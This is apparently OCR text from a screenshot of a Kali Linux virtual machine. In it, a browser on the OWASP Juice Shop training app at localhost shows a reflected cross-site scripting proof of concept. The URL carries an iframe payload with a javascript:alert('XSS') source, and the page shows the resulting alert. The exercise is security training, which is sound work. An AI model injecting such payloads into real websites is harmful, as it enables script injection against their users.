 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2025.2-
Home
kali-linux-2025.2-vmware-a...
1 2 3 4
2
2
8:32
OWASP Juice Shop
localhost:3000/#/search?q=<iframe src%3D"javascript:alert('XSS')"><%2Fiframe>
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
JS
OWASP Juice Shop
lert('XSS')"></iframe>
Account
Your Basket
0
EN
Search Results -
localhost:3000
XSS
OK
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.